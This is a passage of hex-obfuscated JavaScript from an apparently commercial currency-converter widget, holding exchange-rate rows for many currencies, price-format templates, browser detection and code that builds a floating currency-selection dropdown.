x6f\x3a\x32\x3a\x34\x31\x2e\x35\x30\x37\x34\x30\x30\x30\x30\x3a\x50\x65\x73\x6f\x3a\x2c\x3a\x2e\x3a\x34\x31\x2e\x39\x33\x30\x30\x30\x30\x30\x30","\x50\x4b\x52\x3a\x50\x4b\x3a\x50\x61\x6b\x69\x73\x74\x61\x6e\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x50\x61\x6b\x69\x73\x74\x61\x6e\x20\x52\x75\x70\x65\x65\x3a\x30\x3a\x31\x39\x35\x2e\x32\x37\x31\x30\x30\x30\x30\x30\x3a\x52\x75\x70\x65\x65\x3a\x2c\x3a\x2e\x3a\x31\x39\x37\x2e\x30\x30\x30\x30\x30\x30\x30\x30","\x50\x4c\x4e\x3a\x50\x4c\x3a\x50\x6f\x6c\x61\x6e\x64\x3a\x7a\x26\x23\x33\x32\x32\x3b\x3a\x7a\x6c\x3a\x50\x6f\x6c\x69\x73\x68\x20\x7a\x26\x23\x33\x32\x32\x3b\x6f\x74\x79\x3a\x32\x3a\x32\x2e\x34\x37\x39\x31\x31\x30\x30\x30\x3a\x7a\x26\x23\x33\x32\x32\x3b\x6f\x74\x79\x3a\x2c\x3a\x2e\x3a\x32\x2e\x35\x31\x30\x30\x30\x30\x30\x30",'PYG:PY:Paraguay:&#8370;:₲:Paraguayan Guarani:0:4647.38000000:guarani:,:.:4694.00000000',"\x51\x41\x52\x3a\x51\x52\x3a\x51\x61\x74\x61\x72\x3a\x51\x52\x3a\x51\x52\x3a\x51\x61\x74\x61\x72\x69\x20\x52\x69\x79\x61\x6c\x3a\x32\x3a\x32\x2e\x35\x36\x35\x35\x30\x30\x30\x30\x3a\x52\x69\x79\x61\x6c\x3a\x2c\x3a\x2e\x3a\x32\x2e\x36\x30\x30\x30\x30\x30\x30\x30","\x52\x4f\x4e\x3a\x52\x4f\x3a\x52\x6f\x6d\x61\x6e\x69\x61\x3a\x4c\x3a\x4c\x3a\x52\x6f\x6d\x61\x6e\x69\x61\x6e\x20\x4c\x65\x75\x3a\x32\x3a\x33\x2e\x30\x30\x31\x37\x38\x30\x30\x30\x3a\x4c\x65\x75\x3a\x2c\x3a\x2e\x3a\x33\x2e\x30\x34\x30\x30\x30\x30\x30\x30","\x52\x53\x44\x3a\x52\x53\x3a\x53\x65\x72\x62\x69\x61\x3a\x52\x53\x44\x3a\x52\x53\x44\x3a\x53\x65\x72\x62\x69\x61\x6e\x20\x44\x69\x6e\x61\x72\x3a\x32\x3a\x36\x39\x2e\x31\x36\x33\x36\x30\x30\x30\x30\x3a\x44\x69\x6e\x61\x72\x3a\x2e\x3a\x2c\x3a\x36\x39\x2e\x38\x37\x30\x30\x30\x30\x30\x30","\x52\x55\x42\x3a\x52\x55\x3a\x52\x75\x73\x73\x69\x61\x6e\x20\x46\x65\x64\x65\x72\x61\x74\x69\x6f\x6e\x3a\x26\x23\x31\x30\x38\x38\x3b\x26\x23\x31\x30\x39\x31\x3b\x26\x23\x31\x30\x37\x33\x3b\x3a\x52\x75\x3a\x52\x75\x73\x73\x69\x61\x6e\x20\x52\x75\x62\x6c\x65\x3a\x32\x3a\x35\x33\x2e\x35\x35\x36\x38\x30\x30\x30\x30\x3a\x52\x75\x62\x6c\x65\x3a\x2e\x3a\x2c\x3a\x35\x34\x2e\x31\x30\x30\x30\x30\x30\x30\x30","\x53\x41\x52\x3a\x53\x41\x3a\x53\x61\x75\x64\x69\x20\x41\x72\x61\x62\x69\x61\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x53\x61\x75\x64\x69\x20\x52\x69\x79\x61\x6c\x3a\x32\x3a\x32\x2e\x36\x34\x33\x39\x37\x30\x30\x30\x3a\x52\x69\x79\x61\x6c\x3a\x2c\x3a\x2e\x3a\x32\x2e\x36\x38\x30\x30\x30\x30\x30\x30","\x53\x45\x4b\x3a\x53\x45\x3a\x53\x77\x65\x64\x65\x6e\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x53\x77\x65\x64\x69\x73\x68\x20\x4b\x72\x6f\x6e\x61\x3a\x32\x3a\x36\x2e\x32\x31\x31\x32\x39\x30\x30\x30\x3a\x4b\x72\x6f\x6e\x61\x3a\x2c\x3a\x2e\x3a\x36\x2e\x32\x38\x30\x30\x30\x30\x30\x30","\x53\x4b\x4b\x3a\x53\x4b\x3a\x53\x6c\x6f\x76\x61\x6b\x69\x61\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x53\x6c\x6f\x76\x61\x6b\x20\x4b\x6f\x72\x75\x6e\x61\x3a\x32\x3a\x31\x37\x2e\x37\x33\x37\x35\x30\x30\x30\x30\x3a\x4b\x6f\x72\x75\x6e\x61\x3a\x2c\x3a\x2c\x3a\x31\x37\x2e\x39\x32\x30\x30\x30\x30\x30\x30",'SYP:SY:Syria:S&#163;:S£:Syrian Pound:2:869.76000000:Pound:,:.:878.47000000',"\x54\x48\x42\x3a\x54\x48\x3a\x54\x68\x61\x69\x6c\x61\x6e\x64\x3a\x26\x23\x33\x36\x34\x37\x3b\x3a\x3a\x54\x68\x61\x69\x6c\x61\x6e\x64\x20\x42\x61\x68\x74\x3a\x30\x3a\x32\x32\x2e\x30\x34\x39\x30\x30\x30\x30\x30\x3a\x42\x61\x68\x74\x3a\x2c\x3a\x2e\x3a\x32\x32\x2e\x30\x30\x30\x30\x30\x30\x30\x30","\x54\x4e\x44\x3a\x54\x4e\x3a\x54\x75\x6e\x69\x73\x69\x61\x3a\x44\x54\x3a\x44\x54\x3a\x54\x75\x6e\x69\x73\x69\x61\x6e\x20\x44\x69\x6e\x61\x72\x3a\x32\x3a\x31\x2e\x39\x39\x37\x34\x30\x30\x30\x30\x3a\x44\x69\x6e\x61\x72\x3a\x2c\x3a\x2e\x3a\x32\x2e\x30\x33\x30\x30\x30\x30\x30\x30","\x54\x52\x59\x3a\x54\x52\x3a\x54\x75\x72\x6b\x65\x79\x3a\x54\x4c\x3a\x54\x4c\x3a\x54\x75\x72\x6b\x65\x79\x20\x4c\x69\x72\x61\x3a\x32\x3a\x33\x30\x2e\x35\x38\x31\x31\x30\x30\x30\x30\x3a\x4c\x69\x72\x61\x3a\x2c\x3a\x2e\x3a\x33\x30\x2e\x39\x30\x30\x30\x30\x30\x30\x30","\x54\x54\x44\x3a\x54\x54\x3a\x54\x72\x69\x6e\x69\x64\x61\x64\x20\x26\x20\x54\x6f\x62\x61\x67\x6f\x3a\x54\x54\x24\x3a\x54\x54\x24\x3a\x54\x72\x69\x6e\x69\x64\x61\x64\x20\x26\x20\x54\x6f\x62\x61\x67\x6f\x20\x44\x6f\x6c\x6c\x61\x72\x73\x3a\x32\x3a\x34\x2e\x37\x37\x33\x32\x30\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x34\x2e\x38\x33\x30\x30\x30\x30\x30\x30","\x54\x57\x44\x3a\x54\x57\x3a\x54\x61\x69\x77\x61\x6e\x3a\x26\x23\x33\x36\x3b\x3a\x24\x3a\x54\x61\x69\x77\x61\x6e\x20\x44\x6f\x6c\x6c\x61\x72\x73\x3a\x32\x3a\x32\x32\x2e\x30\x39\x37\x36\x30\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x32\x32\x2e\x33\x33\x30\x30\x30\x30\x30\x30","\x54\x5a\x53\x3a\x54\x5a\x3a\x54\x61\x6e\x7a\x61\x6e\x69\x61\x3a\x3a\x3a\x54\x61\x6e\x7a\x61\x6e\x69\x61\x6e\x20\x53\x68\x69\x6c\x6c\x69\x6e\x67\x3a\x32\x3a\x31\x37\x38\x34\x2e\x38\x38\x30\x30\x30\x30\x30\x30\x3a\x53\x68\x69\x6c\x6c\x69\x6e\x67\x3a\x2c\x3a\x2e\x3a\x31\x38\x30\x32\x2e\x37\x34\x30\x30\x30\x30\x30\x30","\x55\x41\x48\x3a\x55\x41\x3a\x55\x6b\x72\x61\x69\x6e\x65\x3a\x26\x23\x38\x33\x37\x32\x3b\x3a\x53\x3a\x55\x6b\x72\x61\x69\x6e\x69\x61\x6e\x20\x48\x72\x79\x76\x6e\x69\x61\x3a\x32\x3a\x33\x30\x2e\x31\x36\x37\x39\x30\x30\x30\x30\x3a\x48\x72\x79\x76\x6e\x69\x61\x3a\x2c\x3a\x2e\x3a\x33\x30\x2e\x34\x38\x30\x30\x30\x30\x30\x30","\x55\x47\x58\x3a\x55\x47\x3a\x55\x67\x61\x6e\x64\x61\x3a\x55\x53\x68\x3a\x55\x53\x68\x3a\x55\x67\x61\x6e\x64\x61\x6e\x20\x53\x68\x69\x6c\x6c\x69\x6e\x67\x3a\x32\x3a\x32\x35\x30\x34\x2e\x38\x37\x30\x30\x30\x30\x30\x30\x3a\x53\x68\x69\x6c\x6c\x69\x6e\x67\x3a\x2c\x3a\x2e\x3a\x32\x35\x32\x39\x2e\x39\x33\x30\x30\x30\x30\x30\x30","\x55\x59\x55\x3a\x55\x59\x3a\x55\x72\x75\x67\x75\x61\x79\x3a\x24\x55\x3a\x24\x55\x3a\x55\x72\x75\x67\x75\x61\x79\x61\x6e\x20\x50\x65\x73\x6f\x3a\x32\x3a\x32\x37\x2e\x31\x37\x35\x38\x30\x30\x30\x30\x3a\x50\x65\x73\x6f\x3a\x2c\x3a\x2e\x3a\x32\x37\x2e\x34\x36\x30\x30\x30\x30\x30\x30","\x56\x45\x46\x3a\x56\x45\x3a\x56\x65\x6e\x65\x7a\x75\x65\x6c\x61\x3a\x42\x73\x2e\x26\x6e\x62\x73\x70\x3b\x46\x3a\x42\x73\x2e\x3a\x56\x65\x6e\x65\x7a\x75\x65\x6c\x61\x6e\x20\x42\x6f\x6c\x69\x76\x61\x72\x20\x46\x75\x65\x72\x74\x65\x3a\x32\x3a\x31\x37\x32\x39\x31\x36\x2e\x30\x30\x30\x30\x30\x30\x30\x30\x3a\x42\x6f\x6c\x69\x76\x61\x72\x20\x46\x75\x65\x72\x74\x65\x3a\x2c\x3a\x2e\x3a\x31\x37\x34\x36\x34\x35\x2e\x31\x37\x30\x30\x30\x30\x30\x30","\x56\x4e\x44\x3a\x56\x4e\x3a\x56\x69\x65\x74\x6e\x61\x6d\x3a\x26\x23\x38\x33\x36\x33\x3b\x3a\x64\x3a\x56\x69\x65\x74\x6e\x61\x6d\x65\x73\x65\x20\x44\x6f\x6e\x67\x3a\x30\x3a\x31\x38\x32\x30\x35\x2e\x35\x30\x30\x30\x30\x30\x30\x30\x3a\x44\x6f\x6e\x67\x3a\x2c\x3a\x2e\x3a\x31\x38\x33\x38\x38\x2e\x30\x30\x30\x30\x30\x30\x30\x30","\x58\x41\x46\x3a\x58\x41\x3a\x43\x65\x6e\x74\x72\x61\x6c\x20\x41\x66\x72\x69\x63\x61\x3a\x46\x43\x46\x41\x3a\x63\x3a\x43\x65\x6e\x74\x72\x61\x6c\x20\x41\x66\x72\x69\x63\x61\x6e\x20\x43\x46\x41\x20\x66\x72\x61\x6e\x63\x3a\x32\x3a\x33\x38\x36\x2e\x33\x36\x38\x30\x30\x30\x30\x30\x3a\x46\x72\x61\x6e\x63\x3a\x2c\x3a\x2e\x3a\x33\x39\x30\x2e\x32\x34\x30\x30\x30\x30\x30\x30","\x58\x42\x54\x3a\x58\x42\x3a\x4e\x6f\x20\x43\x6f\x75\x6e\x74\x72\x79\x3a\x42\x54\x43\x3a\x42\x54\x43\x3a\x42\x69\x74\x63\x6f\x69\x6e\x3a\x34\x3a\x30\x2e\x30\x30\x30\x30\x30\x38\x35\x37\x3a\x42\x69\x74\x63\x6f\x69\x6e\x3a\x2c\x3a\x2e\x3a\x30\x2e\x30\x31\x30\x30\x30\x30\x30\x30","\x58\x43\x44\x3a\x56\x43\x3a\x53\x61\x69\x6e\x74\x20\x56\x69\x6e\x63\x65\x6e\x74\x20\x61\x6e\x64\x20\x74\x68\x65\x20\x47\x72\x65\x6e\x61\x64\x69\x6e\x65\x73\x3a\x45\x43\x24\x3a\x45\x43\x24\x3a\x45\x61\x73\x74\x20\x43\x61\x72\x69\x62\x62\x65\x61\x6e\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x31\x2e\x38\x38\x33\x31\x36\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x31\x2e\x39\x31\x30\x30\x30\x30\x30\x30","\x58\x4f\x46\x3a\x53\x4e\x3a\x53\x65\x6e\x65\x67\x61\x6c\x3a\x43\x46\x41\x3a\x43\x46\x41\x3a\x43\x46\x41\x20\x46\x72\x61\x6e\x63\x3a\x30\x3a\x33\x38\x36\x2e\x33\x36\x38\x30\x30\x30\x30\x30\x3a\x46\x72\x61\x6e\x63\x3a\x2c\x3a\x2e\x3a\x33\x39\x30\x2e\x30\x30\x30\x30\x30\x30\x30\x30","\x58\x50\x46\x3a\x58\x50\x3a\x43\x46\x50\x3a\x46\x3a\x46\x3a\x43\x46\x50\x20\x46\x72\x61\x6e\x63\x3a\x31\x3a\x37\x30\x2e\x32\x38\x38\x31\x30\x30\x30\x30\x3a\x46\x72\x61\x6e\x63\x3a\x2c\x3a\x2e\x3a\x37\x31\x2e\x30\x30\x30\x30\x30\x30\x30\x30","\x5a\x4d\x57\x3a\x5a\x4d\x3a\x5a\x61\x6d\x62\x69\x61\x3a\x5a\x4b\x3a\x5a\x4b\x3a\x5a\x61\x6d\x62\x69\x61\x6e\x20\x4b\x77\x61\x63\x68\x61\x3a\x32\x3a\x31\x35\x2e\x33\x38\x30\x30\x30\x30\x30\x30\x3a\x4b\x77\x61\x63\x68\x61\x3a\x2c\x3a\x2e\x3a\x31\x35\x2e\x35\x34\x30\x30\x30\x30\x30\x30");var z1c8f=1;var zc25a="\x44\x79\x6e\x61\x6d\x69\x63\x20\x43\x6f\x6e\x76\x65\x72\x74\x65\x72";var z8be8="\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x2e\x63\x6f\x6d";var dc_debug_str='';var z298c=new Array();z298c[1]=("\x49\x53\x4f\x43\x4f\x44\x45\x32\x3a\x53\x50\x41\x43\x45\x3a\x53\x59\x4d\x42\x4f\x4c\x3a\x41\x4d\x4f\x55\x4e\x54");z298c[2]=("\x49\x53\x4f\x43\x4f\x44\x45\x32\x3a\x53\x50\x41\x43\x45\x3a\x41\x4d\x4f\x55\x4e\x54");z298c[3]=("\x49\x53\x4f\x43\x4f\x44\x45\x33\x3a\x53\x50\x41\x43\x45\x3a\x53\x59\x4d\x42\x4f\x4c\x3a\x41\x4d\x4f\x55\x4e\x54");z298c[4]=("\x49\x53\x4f\x43\x4f\x44\x45\x33\x3a\x53\x50\x41\x43\x45\x3a\x41\x4d\x4f\x55\x4e\x54");z298c[5]=("\x53\x59\x4d\x42\x4f\x4c\x3a\x41\x4d\x4f\x55\x4e\x54\x3a\x53\x50\x41\x43\x45\x3a\x49\x53\x4f\x43\x4f\x44\x45\x32");z298c[6]=("\x41\x4d\x4f\x55\x4e\x54\x3a\x53\x50\x41\x43\x45\x3a\x49\x53\x4f\x43\x4f\x44\x45\x32");z298c[7]=("\x53\x59\x4d\x42\x4f\x4c\x3a\x41\x4d\x4f\x55\x4e\x54\x3a\x53\x50\x41\x43\x45\x3a\x49\x53\x4f\x43\x4f\x44\x45\x33");z298c[8]=("\x41\x4d\x4f\x55\x4e\x54\x3a\x53\x50\x41\x43\x45\x3a\x49\x53\x4f\x43\x4f\x44\x45\x33");z298c[9]=("\x53\x59\x4d\x42\x4f\x4c\x3a\x41\x4d\x4f\x55\x4e\x54");z298c[10]=("\x41\x4d\x4f\x55\x4e\x54");z298c[11]=("\x49\x53\x4f\x43\x4f\x44\x45\x32\x3a\x53\x50\x41\x43\x45\x3a\x53\x59\x4d\x42\x4f\x4c\x3a\x53\x50\x41\x43\x45\x3a\x41\x4d\x4f\x55\x4e\x54");z298c[12]=("\x49\x53\x4f\x43\x4f\x44\x45\x33\x3a\x53\x50\x41\x43\x45\x3a\x53\x59\x4d\x42\x4f\x4c\x3a\x53\x50\x41\x43\x45\x3a\x41\x4d\x4f\x55\x4e\x54");z298c[13]=("\x53\x59\x4d\x42\x4f\x4c\x3a\x53\x50\x41\x43\x45\x3a\x41\x4d\x4f\x55\x4e\x54\x3a\x53\x50\x41\x43\x45\x3a\x49\x53\x4f\x43\x4f\x44\x45\x32");z298c[14]=("\x53\x59\x4d\x42\x4f\x4c\x3a\x53\x50\x41\x43\x45\x3a\x41\x4d\x4f\x55\x4e\x54\x3a\x53\x50\x41\x43\x45\x3a\x49\x53\x4f\x43\x4f\x44\x45\x33");z298c[15]=("\x53\x59\x4d\x42\x4f\x4c\x3a\x53\x50\x41\x43\x45\x3a\x41\x4d\x4f\x55\x4e\x54");z298c[16]=("\x41\x4d\x4f\x55\x4e\x54\x3a\x53\x50\x41\x43\x45\x3a\x53\x59\x4d\x42\x4f\x4c");z298c[17]=("\x41\x4d\x4f\x55\x4e\x54\x3a\x53\x59\x4d\x42\x4f\x4c");var z40ba=new Array();var za4a7=new Array();var z8834=(zd0fd("\x63\x75\x72")||z4c5d["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]);var z797c='';var z737f='';var z6b21=new Array();var z9c7a=new Array();var z1849;var z8375=navigator.userAgent.toLowerCase();var zef15=navigator.userAgent.toLowerCase()||navigator.appVersion.toLowerCase();var z6754=(z8375.indexOf("\x6f\x70\x65\x72\x61\x2f\x36")!=-1||z8375.indexOf("\x6f\x70\x65\x72\x61\x20\x36")!=-1)?true:false;var z55ed=(z8375.indexOf("\x66\x69\x72\x65\x66\x6f\x78")!=-1)?true:false;var z6387=(z8375.indexOf("\x63\x68\x72\x6f\x6d\x65")!=-1)?true:false;var z5dd6=(z8375.indexOf("\x73\x61\x66\x61\x72\x69")!=-1)?true:false;var zcf5e=((zef15.indexOf("\x76\x65\x72\x73\x69\x6f\x6e")!=-1))?parseFloat(zef15.substring(zef15.indexOf("\x76\x65\x72\x73\x69\x6f\x6e")+8)):'';var zf93a=(z8375.indexOf("\x6d\x61\x63")!=-1)?true:false;var zd92d=(z8375.indexOf("\x6d\x73\x69\x65")!=-1)?true:false;var zb657=z8375.split("\x6d\x73\x69\x65");var version=parseFloat(zb657[1]);var z8d3d=(typeof document.getElementById!="\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"&&typeof document.createElement!="\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"&&!z6754)?true:false;if((zd92d&&version<5.5)){z8d3d=false;}var z663e=(zd92d&&version<6)?"\x68\x61\x6e\x64":"\x70\x6f\x69\x6e\x74\x65\x72";if(z4c5d["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"].match(/^[0-9]+$/))z4c5d["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]=String.fromCharCode(parseInt(z4c5d["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]));z4c5d["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"]=isNaN(z4c5d["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"])?2:parseInt(z4c5d["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"]);z4c5d["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"]=Math.max(2,z4c5d["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"]);z4c5d["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"]=Math.min(6,z4c5d["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"]);var z2f83="\x28"+((z4c5d["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]!='')?z4c5d["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]+"\x7c":'')+String.fromCharCode(3647)+"\x7c"+String.fromCharCode(163)+"\x7c\x5c\x24\x7c\x5c"+String.fromCharCode(36)+"\x7c"+String.fromCharCode(65509)+"\x7c"+String.fromCharCode(165)+"\x7c"+String.fromCharCode(8364)+"\x29\x28"+String.fromCharCode(160)+"\x7c\x5c\x73\x29\x2a\x28\x5c\x64\x5b\x5c\x64\x5c"+z4c5d["\x62\x61\x73\x65\x5f\x74\x68\x6f\x75\x73\x61\x6e\x64\x5f\x63\x68\x61\x72"]+"\x5d\x2a\x5c"+z4c5d["\x62\x61\x73\x65\x5f\x64\x65\x63\x69\x6d\x61\x6c\x5f\x63\x68\x61\x72"]+"\x5c\x64\x7b\x32\x2c"+z4c5d["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"]+"\x7d\x7c\x5c\x64\x5b\x5c\x64\x5c"+z4c5d["\x62\x61\x73\x65\x5f\x74\x68\x6f\x75\x73\x61\x6e\x64\x5f\x63\x68\x61\x72"]+"\x5d\x2a\x29";var zb5fc;var z6cc4;var z374b=0;dc_debug_str+=z2f83+"\x0a";function z9752(){window.status=z4c5d["\x74\x6f\x6f\x6c\x74\x69\x70\x5f\x74\x65\x78\x74"];z1849={"\x63\x6f\x6c\x6f\x72":this.style.color,"\x77\x65\x69\x67\x68\x74":this.style.fontWeight,"\x64\x65\x63\x6f\x72\x61\x74\x69\x6f\x6e":this.style.textDecoration};this.style.textDecoration="\x75\x6e\x64\x65\x72\x6c\x69\x6e\x65";return(true);}function z9726(){window.status='';this.style.textDecoration=z1849["\x64\x65\x63\x6f\x72\x61\x74\x69\x6f\x6e"];z1849='';return(true);}function zf7e3(){var z75d0='';z75d0=document.createElement("\x64\x69\x76");z75d0.setAttribute("\x69\x64","\x66\x6c\x6f\x61\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74");z75d0.setAttribute("\x6e\x61\x6d\x65","\x66\x6c\x6f\x61\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74");var body=document.getElementsByTagName("\x62\x6f\x64\x79");body[0].appendChild(z75d0);z6613();}function z6613(){var zfe8b="\x3c\x73\x65\x6c\x65\x63\x74\x20\x73\x74\x79\x6c\x65\x3d\x22\x6d\x61\x72\x67\x69\x6e\x3a\x20\x33\x70\x78\x22\x20\x6e\x61\x6d\x65\x3d\x22\x64\x63\x5f\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x22\x20";var z2c91="\x73\x69\x7a\x65\x3d\x22\x35\x22\x20";var z49ee='';var zf2f3='';var zc393='';var z75d0='';var z66a7=z4c5d["\x66\x6c\x6f\x61\x74\x5f\x66\x6f\x6f\x74\x65\x72\x5f\x74\x65\x78\x74"];z797c='';z2295(z40ba,z9b89);z797c+="\x3c\x2f\x73\x65\x6c\x65\x63\x74\x3e";if(z7bfc=document.getElementById("\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74")){z7bfc.innerHTML=zfe8b+"\x3e"+z797c;}try{var z846b;if(z846b=document.getElementsByClassName("\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74")){var zb7e9=z846b.length;for(z16c2=0;z16c2<zb7e9;z16c2++)z846b[z16c2].innerHTML=zfe8b+"\x3e"+z797c;}}catch(z03f5){}z75d0=document.getElementById("\x66\x6c\x6f\x61\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74");zf2f3="\x63\x6c\x61\x73\x73\x3d\x22\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x5f\x66\x6c\x6f\x61\x74\x5f\x62\x61\x72\x22";zc393="\x63\x6c\x61\x73\x73\x3d\x22\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x5f\x66\x6c\x6f\x61\x74\x5f\x74\x65\x78\x74\x22";z75d0.setAttribute("\x73\x74\x79\x6c\x65",'');z75d0.className="\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x5f\x66\x6c\x6f\x61\x74\x5f\x64\x69\x76";z31c3="\x3c\x73\x70\x61\x6e\x20\x69\x64\x3d\x22\x46\x6c\x6f\x61\x74\x43\x75\x72\x72\x65\x6e\x63\x79\x53\x65\x6c\x65\x63\x74\x43\x6c\x6f\x73\x65\x22\x20\x6e\x61\x6d\x65\x3d\x22\x46\x6c\x6f\x61\x74\x43\x75\x72\x72\x65\x6e\x63\x79\x53\x65\x6c\x65\x63\x74\x43\x6c\x6f\x73\x65\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x66\x6c\x6f\x61\x74\x3a\x72\x69\x67\x68\x74\x3b\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x30\x70\x78\x3b\x20\x63\x75\x72\x73\x6f\x72\x3a\x20\x70\x6f\x69\x6e\x74\x65\x72\x3b\x20\x63\x75\x72\x73\x6f\x72\x3a\x20\x68\x61\x6e\x64\x3b\x22\x20"+zf2f3+"\x3e\x58\x3c\x2f\x73\x70\x61\x6e\x3e";z02cd="\x3c\x64\x69\x76\x20\x69\x64\x3d\x22\x66\x6c\x6f\x61\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74\x5f\x68\x65\x61\x64\x65\x72\x22\x20"+zf2f3+"\x3e"+z31c3+z4c5d["\x66\x6c\x6f\x61\x74\x5f\x74\x69\x74\x6c\x65"]+"\x3c\x2f\x64\x69\x76\x3e";z0ebc="\x3c\x64\x69\x76\x20\x69\x64\x3d\x22\x46\x6c\x6f\x61\x74\x43\x75\x72\x72\x65\x6e\x63\x79\x53\x65\x6c\x65\x63\x74\x46\x6f\x6f\x74\x65\x72\x22\x20"+zf2f3+"\x20\x3e"+z66a7+"\x3c\x2f\x64\x69\x76\x3e";z75d0.innerHTML=z02cd+"\x3c\x73\x70\x61\x6e\x20\x69\x64\x3d\x22\x66\x6c\x6f\x61\x74\x5f\x63\x6f\x75\x6e\x74\x72\x79\x5f\x73\x65\x6c\x65\x63\x74\x5f\x74\x65\x78\x74\x22\x20"+zc393+"\x3e"+z4c5d["\x66\x6c\x6f\x61\x74\x5f\x74\x65\x78\x74"]+"\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x62\x72\x3e"+zfe8b+z2c91+"\x3e"+z797c+"\x3c\x62\x72\x3e"+z0ebc;z75d0.style.position="\x61\x62\x73\x6f\x6c\x75\x74\x65";z75d0.style.visibility="\x68\x69\x64\x64\x65\x6e";z75d0.style.display="\x6e\x6f\x6e\x65";z75d0.style.width="\x32\x32\x30\x70\x78";z75d0.style.zba25=1010;z75d0.style.left="\x35\x37\x30\x70\x78";z75d0.style.top="\x32\x30\x70\x78";var close=document.getElementById("\x46\x6c\x6f\x61\x74\x43\x75\x72\x72\x65\x6e\x63\x79\x53\x65\x6c\x65\x63\x74\x43\x6c\x6f\x73\x65");close.onclick=za735;z83de();}function z3a1b(zd152){zd152=(zd152)?zd152:event;zed70(z16c0(zd152));return(false);}function z16c0(zd152){var coords={left:0,top:0};if(zd152.pageX){coords.left=zd152.pageX;coords.top=zd152.pageY;}else if(zd152.clientX){coords.left=zd152.clientX+document.body.scrollLeft-document.body.clientLeft;coords.top=zd152.clientY+document.body.scrollTop-document.body.clientTop;if(document.body.parentElement&&document.body.parentElement.clientLeft){var z08f4=document.body.parentElement;coords.left+=z08f4.scrollLeft-z08f4.clientLeft;coords.top+=z08f4.scrollTop-z08f4.clientTop;}}coords.left=Math.max(0,coords.left);coords.top=Math.max(0,coords.top);return(coords);}function zed70(coords){z7bfc=document.getElementById("\x66\x6c\x6f\x61\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74");z7bfc.style.display="\x62\x6c\x6f\x63\x6b";if(typeof(coords)!="\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"&&coords!=''){var z7771=(document.compatMode&&document.compatMode!="\x42\x61\x63\x6b\x43\x6f\x6d\x70\x61\x74")?document.documentElement:document.body?document.body:null;z4094=z8673((z7771&&z7771.clientWidth)?z7771.clientWidth:window.innerWidth)+z8673(window.pageXOffset||(z7771?z7771.scrollLeft:0)||0)-z7bfc.offsetWidth-10;z94aa=z8673(window.innerHeight||z7771.clientHeight)+z8673(window.pageYOffset||(z7771?z7771.scrollTop:0)||0)-z7bfc.offsetHeight-10;offsetX=(coords.left>z4094)?z4094:coords.left;offsetY=(coords.top>z94aa)?z94aa:coords.top;z7bfc.style.top=(offsetY)+"\x70\x78";z7bfc.style.left=(offsetX)+"\x70\x78";}z7bfc.style.visibility="\x76\x69\x73\x69\x62\x6c\x65";}function z8673(z75f0){var zf02c;return(isNaN(zf02c=parseInt(z75f0))?0:zf02c);}function 